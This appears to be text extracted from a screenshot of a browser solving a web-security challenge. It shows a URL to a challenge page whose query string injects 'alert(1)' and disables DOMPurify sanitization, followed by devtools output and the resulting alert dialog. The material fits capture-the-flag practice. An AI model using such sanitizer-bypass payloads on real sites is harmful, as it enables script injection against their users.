 不安全 47.110.128.101/challenge?name=a;alert(1);%0aDOMPurify[%27isSupported%27]%3dfalse&text=<script>alert(1)
<script>alert(1)
Elements Console Sources
<!doctype html>
<html lang="en">
<head>…</head>
… <body> == $0
<div id="MathJax_Message" style=
<div class="container">…</div>
<script nonce>…</script>
<footer>…</footer>
</body>
</html>
47.110.128.101 显示
1
确定